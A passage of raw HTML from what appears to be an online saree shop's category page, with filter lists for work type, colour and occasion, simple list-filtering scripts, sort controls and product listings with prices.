                    <li><a href="https://www.sannarinx.com/sarees?work=lucknowi-work" class="filter_item" id="work_lucknowi-work" rel="lucknowi-work" name="work" title="Lucknowi work"><span   ></span>Lucknowi work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=meena" class="filter_item" id="work_meena" rel="meena" name="work" title="Meena"><span   ></span>Meena</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=mirror-work" class="filter_item" id="work_mirror-work" rel="mirror-work" name="work" title="Mirror Work"><span   ></span>Mirror Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=moti-work" class="filter_item" id="work_moti-work" rel="moti-work" name="work" title="Moti Work"><span   ></span>Moti Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=mukesh" class="filter_item" id="work_mukesh" rel="mukesh" name="work" title="Mukesh"><span   ></span>Mukesh</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=multi-color-thread-work" class="filter_item" id="work_multi-color-thread-work" rel="multi-color-thread-work" name="work" title="Multi Color Thread Work"><span   ></span>Multi Color Thread Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=paisley-print" class="filter_item" id="work_paisley-print" rel="paisley-print" name="work" title="Paisley Print"><span   ></span>Paisley Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=patch-work" class="filter_item" id="work_patch-work" rel="patch-work" name="work" title="Patch Work"><span   ></span>Patch Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=patola-print" class="filter_item" id="work_patola-print" rel="patola-print" name="work" title="Patola Print"><span   ></span>Patola Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=pearls" class="filter_item" id="work_pearls" rel="pearls" name="work" title="Pearls"><span   ></span>Pearls</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=plain-work" class="filter_item" id="work_plain-work" rel="plain-work" name="work" title="Plain Work"><span   ></span>Plain Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=print" class="filter_item" id="work_print" rel="print" name="work" title="Print"><span   ></span>Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=resham-work" class="filter_item" id="work_resham-work" rel="resham-work" name="work" title="Resham Work"><span   ></span>Resham Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=sequins-work" class="filter_item" id="work_sequins-work" rel="sequins-work" name="work" title="Sequins Work"><span     ></span>Sequins Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=stone-work" class="filter_item" id="work_stone-work" rel="stone-work" name="work" title="Stone Work"><span     ></span>Stone Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=strips-print" class="filter_item" id="work_strips-print" rel="strips-print" name="work" title="Strips Print"><span   ></span>Strips Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=swarovski" class="filter_item" id="work_swarovski" rel="swarovski" name="work" title="Swarovski"><span   ></span>Swarovski</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=thread" class="filter_item" id="work_thread" rel="thread" name="work" title="Thread"><span   ></span>Thread</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=thread-work" class="filter_item" id="work_thread-work" rel="thread-work" name="work" title="Thread Work"><span   ></span>Thread Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=weaving-print" class="filter_item" id="work_weaving-print" rel="weaving-print" name="work" title="Weaving Print"><span   ></span>Weaving Print</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=woven-work" class="filter_item" id="work_woven-work" rel="woven-work" name="work" title="Woven Work"><span   ></span>Woven Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=zardosi-work" class="filter_item" id="work_zardosi-work" rel="zardosi-work" name="work" title="Zardosi Work"><span   ></span>Zardosi Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=zari-work" class="filter_item" id="work_zari-work" rel="zari-work" name="work" title="Zari Work"><span   ></span>Zari Work</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?work=zircon-stone-work" class="filter_item" id="work_zircon-stone-work" rel="zircon-stone-work" name="work" title="Zircon Stone Work"><span   ></span>Zircon Stone Work</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_work').on('keyup',function(e_work){
        var tagElems_work = $('#autocompletes_work').children();
        $(tagElems_work).hide();
        for(var i_work = 0; i_work < tagElems_work.length; i_work++){
            var tag_work = $(tagElems_work).eq(i_work);
            if(($(tag_work).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_work).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Colour    <a class="show_hide_blockcolour show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivcolour" >
    <input id="tags_colour" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_colour">
                    <li><a href="https://www.sannarinx.com/sarees?colour=aqua-blue" class="filter_item" id="colour_aqua-blue" rel="aqua-blue" name="colour" title="Aqua Blue"><span   ></span>Aqua Blue</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=beige" class="filter_item" id="colour_beige" rel="beige" name="colour" title="Beige"><span     ></span>Beige</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=black" class="filter_item" id="colour_black" rel="black" name="colour" title="Black"><span     ></span>Black</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=blue" class="filter_item" id="colour_blue" rel="blue" name="colour" title="Blue"><span     ></span>Blue</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=brown" class="filter_item" id="colour_brown" rel="brown" name="colour" title="Brown"><span     ></span>Brown</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=burgundy" class="filter_item" id="colour_burgundy" rel="burgundy" name="colour" title="Burgundy"><span   ></span>Burgundy</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=cream" class="filter_item" id="colour_cream" rel="cream" name="colour" title="Cream"><span     ></span>Cream</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=crimson" class="filter_item" id="colour_crimson" rel="crimson" name="colour" title="Crimson"><span   ></span>Crimson</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=firozi" class="filter_item" id="colour_firozi" rel="firozi" name="colour" title="Firozi"><span   ></span>Firozi</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=fuchsia" class="filter_item" id="colour_fuchsia" rel="fuchsia" name="colour" title="Fuchsia"><span   ></span>Fuchsia</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=gold" class="filter_item" id="colour_gold" rel="gold" name="colour" title="Gold"><span     ></span>Gold</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=green" class="filter_item" id="colour_green" rel="green" name="colour" title="Green"><span     ></span>Green</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=grey" class="filter_item" id="colour_grey" rel="grey" name="colour" title="Grey"><span     ></span>Grey</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=khaki" class="filter_item" id="colour_khaki" rel="khaki" name="colour" title="Khaki"><span   ></span>Khaki</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=lavender" class="filter_item" id="colour_lavender" rel="lavender" name="colour" title="Lavender"><span     ></span>Lavender</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=magenta" class="filter_item" id="colour_magenta" rel="magenta" name="colour" title="Magenta"><span     ></span>Magenta</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=maroon" class="filter_item" id="colour_maroon" rel="maroon" name="colour" title="Maroon"><span     ></span>Maroon</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=mauve" class="filter_item" id="colour_mauve" rel="mauve" name="colour" title="Mauve"><span   ></span>Mauve</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=morpeach" class="filter_item" id="colour_morpeach" rel="morpeach" name="colour" title="Morpeach"><span   ></span>Morpeach</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=multi-colour" class="filter_item" id="colour_multi-colour" rel="multi-colour" name="colour" title="Multi Colour"><span     ></span>Multi Colour</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=mustard" class="filter_item" id="colour_mustard" rel="mustard" name="colour" title="Mustard"><span     ></span>Mustard</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=off-white" class="filter_item" id="colour_off-white" rel="off-white" name="colour" title="Off White"><span     ></span>Off White</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=orange" class="filter_item" id="colour_orange" rel="orange" name="colour" title="Orange"><span     ></span>Orange</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=peach" class="filter_item" id="colour_peach" rel="peach" name="colour" title="Peach"><span     ></span>Peach</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=pink" class="filter_item" id="colour_pink" rel="pink" name="colour" title="Pink"><span     ></span>Pink</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=purple" class="filter_item" id="colour_purple" rel="purple" name="colour" title="Purple"><span     ></span>Purple</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=rama-green" class="filter_item" id="colour_rama-green" rel="rama-green" name="colour" title="Rama Green"><span   ></span>Rama Green</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=rani" class="filter_item" id="colour_rani" rel="rani" name="colour" title="Rani"><span   ></span>Rani</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=red" class="filter_item" id="colour_red" rel="red" name="colour" title="Red"><span     ></span>Red</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=rust" class="filter_item" id="colour_rust" rel="rust" name="colour" title="Rust"><span     ></span>Rust</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=sea-green" class="filter_item" id="colour_sea-green" rel="sea-green" name="colour" title="Sea Green"><span     ></span>Sea Green</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=silver" class="filter_item" id="colour_silver" rel="silver" name="colour" title="Silver"><span   ></span>Silver</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=teal" class="filter_item" id="colour_teal" rel="teal" name="colour" title="Teal"><span     ></span>Teal</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=turquoise" class="filter_item" id="colour_turquoise" rel="turquoise" name="colour" title="Turquoise"><span     ></span>Turquoise</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=violet" class="filter_item" id="colour_violet" rel="violet" name="colour" title="Violet"><span     ></span>Violet</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=white" class="filter_item" id="colour_white" rel="white" name="colour" title="White"><span     ></span>White</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=wine" class="filter_item" id="colour_wine" rel="wine" name="colour" title="Wine"><span     ></span>Wine</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?colour=yellow" class="filter_item" id="colour_yellow" rel="yellow" name="colour" title="Yellow"><span     ></span>Yellow</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_colour').on('keyup',function(e_colour){
        var tagElems_colour = $('#autocompletes_colour').children();
        $(tagElems_colour).hide();
        for(var i_colour = 0; i_colour < tagElems_colour.length; i_colour++){
            var tag_colour = $(tagElems_colour).eq(i_colour);
            if(($(tag_colour).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_colour).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Occasion    <a class="show_hide_blockoccasion show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivoccasion" >
    <input id="tags_occasion" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_occasion">
                    <li><a href="https://www.sannarinx.com/sarees?occasion=bridal" class="filter_item" id="occasion_bridal" rel="bridal" name="occasion" title="Bridal"><span   ></span>Bridal</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=casual" class="filter_item" id="occasion_casual" rel="casual" name="occasion" title="Casual"><span   ></span>Casual</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=ceremonial" class="filter_item" id="occasion_ceremonial" rel="ceremonial" name="occasion" title="Ceremonial"><span   ></span>Ceremonial</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=engagement" class="filter_item" id="occasion_engagement" rel="engagement" name="occasion" title="Engagement"><span   ></span>Engagement</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=festival" class="filter_item" id="occasion_festival" rel="festival" name="occasion" title="Festival"><span   ></span>Festival</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=mehndi" class="filter_item" id="occasion_mehndi" rel="mehndi" name="occasion" title="Mehndi"><span   ></span>Mehndi</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=party" class="filter_item" id="occasion_party" rel="party" name="occasion" title="Party"><span   ></span>Party</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=reception" class="filter_item" id="occasion_reception" rel="reception" name="occasion" title="Reception"><span   ></span>Reception</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=sangeet" class="filter_item" id="occasion_sangeet" rel="sangeet" name="occasion" title="Sangeet"><span   ></span>Sangeet</a></li>
                    <li><a href="https://www.sannarinx.com/sarees?occasion=wedding" class="filter_item" id="occasion_wedding" rel="wedding" name="occasion" title="Wedding"><span   ></span>Wedding</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_occasion').on('keyup',function(e_occasion){
        var tagElems_occasion = $('#autocompletes_occasion').children();
        $(tagElems_occasion).hide();
        for(var i_occasion = 0; i_occasion < tagElems_occasion.length; i_occasion++){
            var tag_occasion = $(tagElems_occasion).eq(i_occasion);
            if(($(tag_occasion).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_occasion).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      
  
</div>
 
</div>

</div>
</nav>
<button id="c-button--slide-right" class="c-button"><i class="fa fa-filter"></i></button>
<div class="spanright catspan" id="main">
<div class="breadcrumb">
        <a href="https://www.sannarinx.com/">Home</a>
         &raquo; <a href="https://www.sannarinx.com/sarees">Sarees</a>
    </div> 

<div id="banner0" class="banner">

  
  
  <a href="https://www.sannarinx.com/video-shopping"><img src="https://www.sannarinx.com/image/cache/data/2020/small/788_1-930x188.jpg" alt="Live Video Shopping" title="Live Video Shopping" /></a>
  <!-- <div class="bannname">Live Video Shopping</div> -->

  
  
</div>

<script type="text/javascript"><!--

/*var banner = function() {

	$('#banner0').cycle({

		before: function(current, next) {

			$(next).parent().height($(next).outerHeight());

		}

	});

}



setTimeout(banner, 2000);*/

//--></script>


    
    
<div id="notification"></div>
<h1><span>Sarees</span></h1>
<div class="orderlist_type_block catsort">
  <div class="orderlistcontainer_type">
           <div class="activeOrder_type block">
              <!--<a href="javascript:void(0);" >Test</a>-->
      <span class="SpanS">
        <a href="javascript:void(0);" id="drop_current">Sort by</a>
      </span>
            </div>
          <div class="orderlist_type" style="display: none;">
             <div><a name="popular" rel="p.viewed/order=DESC" href="javascript:void();" id="popular"><i class="icon-heart"></i> Popular</a></div> 
            <div><a name="sortna" rel="p.product_id/order=DESC" href="javascript:void();" id="sort_new">Latest</a></div>
             <div><a name="sortlh" rel="p.price/order=ASC" href="javascript:void();" id="price_lh">Price Low to High</a></div>
               <div><a name="sorthl" rel="p.price/order=DESC" href="javascript:void();" id="price_hl">Price High to Low</a></div>
            <div><a name="sortrs" rel="readytoship" href="javascript:void();" id="ready_ship">Ready To Ship</a></div> 
            <div><a name="best_seller" rel="best_seller=1" href="javascript:void();" id="best_seller">Best Seller</a></div>
          </div>
   </div>
</div>
<div class="clearall"></div>
<!-- <div id="divSort">
<div id="divSort">
    <div class="DivS">
      <div>
          <div class="DivS1">
                <span class="SpanS"><a name="popular" rel="p.viewed/order=DESC" href="javascript:void();" id="popular"><i class="icon-heart"></i> Popular</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortna" rel="p.product_id/order=DESC" href="javascript:void();" id="sort_new">Latest</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortlh" rel="p.price/order=ASC" href="javascript:void();" id="price_lh">Price Low to High</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sorthl" rel="p.price/order=DESC" href="javascript:void();" id="price_hl">Price High to Low</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortrs" rel="readytoship" href="javascript:void();" id="ready_ship">Ready To Ship</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="best_seller" rel="best_seller=1" href="javascript:void();" id="best_seller">Best Seller</a></span>
              </div>
               <div class="compare"><a href="compare-products"> Product Compare</a>  </div>
        </div>
    </div>
  </div>
  </div> -->
<div class="filter_holder">
<div id="selected_filter" style="display:none;"></div>
<span class="clear_filter" style="display:none;"><a href="https://www.sannarinx.com/sarees">Clear All Filters</a></span>
</div>
<div class="result_div">
<input type="hidden" sortby="p.product_id" value="p.product_id" rel="p.product_id/order=DESC" name="current_sort" id="current_sort" />
<input type="hidden" value="" rel="" id="sort_by" />
<input type="hidden" value="" rel="" id="bestseller" />
<div class="category-info">
<div class="product-filter">
    <div class="right">
        <span class="sort_by_text"></span>
        <div class="sort_by_list" style="display:none;">
                                                                                                                                                                                        <span><a class="filter_item" href="https://www.sannarinx.com/sarees?sort=p.product_id&order=DESC">What's New</a></span>
                                                                                                                              <span><a class="filter_item" name="sort_by" rel="exclusive" href="https://www.sannarinx.com/sarees?sort_by=exclusive">Exclusive</a></span>
                                                                                                                              <span><a class="filter_item" href="https://www.sannarinx.com/sarees?sort_by=readytoship">Ready To Ship</a></span>
                                                                                                                              <span><a class="filter_item" href="https://www.sannarinx.com/sarees?sort_by=sale">Sale</a></span>
                                                                                                                          <span><a class="filter_item" href="https://www.sannarinx.com/sarees?sort=p.price&order=DESC">High to Low</a></span>
                                                                                                                          <span><a class="filter_item" href="https://www.sannarinx.com/sarees?sort=p.price&order=ASC">Low to High</a></span>
                                                                                                                                                                                                                </div>
    <div class="limit" style="display:none;">
      <select onchange="location = this.value;">
                        <option value="https://www.sannarinx.com/sarees?limit=27" selected="selected">27</option>
                                <option value="https://www.sannarinx.com/sarees?limit=25">25</option>
                                <option value="https://www.sannarinx.com/sarees?limit=50">50</option>
                                <option value="https://www.sannarinx.com/sarees?limit=75">75</option>
                                <option value="https://www.sannarinx.com/sarees?limit=100">100</option>
                      </select>
    </div>
            </span>
    </div>
</div>
</div>
    <div class="product-grid home_latest_box box-product catpagesprod">
 
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Alluring Silk Casual Classic Saree' href='https://www.sannarinx.com/sarees/alluring-silk-casual-classic-saree-49047'><img src='https://www.sannarinx.com/image/cache/data/alluring-silk-casual-classic-saree-49047-290x399.jpg' alt='Alluring Silk Casual Classic Saree' title='Alluring Silk Casual Classic Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/alluring-silk-casual-classic-saree-49047-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/alluring-silk-casual-classic-saree-49047"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49047');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/alluring-silk-casual-classic-saree-49047" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Alluring Silk Casual Classic Saree' href='https://www.sannarinx.com/sarees/alluring-silk-casual-classic-saree-49047'>Alluring Silk Casual Classic S..</a></div>
              <div class="pro_code" title="Porduct Code : 49047 "> Product Code : 49047</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>15.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Traditional Saree Digital Print Silk in Multi Colour' href='https://www.sannarinx.com/sarees/traditional-saree-digital-print-silk-in-multi-colour-49046'><img src='https://www.sannarinx.com/image/cache/data/traditional-saree-digital-print-silk-in-multi-colour-49046-290x399.jpg' alt='Traditional Saree Digital Print Silk in Multi Colour' title='Traditional Saree Digital Print Silk in Multi Colour' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/traditional-saree-digital-print-silk-in-multi-colour-49046-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/traditional-saree-digital-print-silk-in-multi-colour-49046"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49046');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/traditional-saree-digital-print-silk-in-multi-colour-49046" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Traditional Saree Digital Print Silk in Multi Colour' href='https://www.sannarinx.com/sarees/traditional-saree-digital-print-silk-in-multi-colour-49046'>Traditional Saree Digital Prin..</a></div>
              <div class="pro_code" title="Porduct Code : 49046 "> Product Code : 49046</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>15.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Silk Multi Colour Digital Print Trendy Saree' href='https://www.sannarinx.com/sarees/silk-multi-colour-digital-print-trendy-saree-49045'><img src='https://www.sannarinx.com/image/cache/data/silk-multi-colour-digital-print-trendy-saree-49045-290x399.jpg' alt='Silk Multi Colour Digital Print Trendy Saree' title='Silk Multi Colour Digital Print Trendy Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/silk-multi-colour-digital-print-trendy-saree-49045-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/silk-multi-colour-digital-print-trendy-saree-49045"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49045');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/silk-multi-colour-digital-print-trendy-saree-49045" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Silk Multi Colour Digital Print Trendy Saree' href='https://www.sannarinx.com/sarees/silk-multi-colour-digital-print-trendy-saree-49045'>Silk Multi Colour Digital Prin..</a></div>
              <div class="pro_code" title="Porduct Code : 49045 "> Product Code : 49045</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>15.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Multi Colour Digital Print Casual Contemporary Saree' href='https://www.sannarinx.com/sarees/multi-colour-digital-print-casual-contemporary-saree-49044'><img src='https://www.sannarinx.com/image/cache/data/multi-colour-digital-print-casual-contemporary-saree-49044-290x399.jpg' alt='Multi Colour Digital Print Casual Contemporary Saree' title='Multi Colour Digital Print Casual Contemporary Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/multi-colour-digital-print-casual-contemporary-saree-49044-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/multi-colour-digital-print-casual-contemporary-saree-49044"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49044');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/multi-colour-digital-print-casual-contemporary-saree-49044" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Multi Colour Digital Print Casual Contemporary Saree' href='https://www.sannarinx.com/sarees/multi-colour-digital-print-casual-contemporary-saree-49044'>Multi Colour Digital Print Cas..</a></div>
              <div class="pro_code" title="Porduct Code : 49044 "> Product Code : 49044</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>15.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Multi Colour Digital Print Classic Saree' href='https://www.sannarinx.com/sarees/multi-colour-digital-print-classic-saree-49043'><img src='https://www.sannarinx.com/image/cache/data/multi-colour-digital-print-classic-saree-49043-290x399.jpg' alt='Multi Colour Digital Print Classic Saree' title='Multi Colour Digital Print Classic Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/multi-colour-digital-print-classic-saree-49043-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/multi-colour-digital-print-classic-saree-49043"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49043');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/multi-colour-digital-print-classic-saree-49043" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Multi Colour Digital Print Classic Saree' href='https://www.sannarinx.com/sarees/multi-colour-digital-print-classic-saree-49043'>Multi Colour Digital Print Cla..</a></div>
              <div class="pro_code" title="Porduct Code : 49043 "> Product Code : 49043</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>15.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Integral Digital Print Silk Traditional Saree' href='https://www.sannarinx.com/sarees/integral-digital-print-silk-traditional-saree-49042'><img src='https://www.sannarinx.com/image/cache/data/integral-digital-print-silk-traditional-saree-49042-290x399.jpg' alt='Integral Digital Print Silk Traditional Saree' title='Integral Digital Print Silk Traditional Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/integral-digital-print-silk-traditional-saree-49042-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/integral-digital-print-silk-traditional-saree-49042"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49042');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/integral-digital-print-silk-traditional-saree-49042" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Integral Digital Print Silk Traditional Saree' href='https://www.sannarinx.com/sarees/integral-digital-print-silk-traditional-saree-49042'>Integral Digital Print Silk Tr..</a></div>
              <div class="pro_code" title="Porduct Code : 49042 "> Product Code : 49042</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>15.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Best Trendy Saree For Casual' href='https://www.sannarinx.com/sarees/best-trendy-saree-for-casual-49041'><img src='https://www.sannarinx.com/image/cache/data/best-trendy-saree-for-casual-49041-290x399.jpg' alt='Best Trendy Saree For Casual' title='Best Trendy Saree For Casual' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/best-trendy-saree-for-casual-49041-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/best-trendy-saree-for-casual-49041"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49041');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/best-trendy-saree-for-casual-49041" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
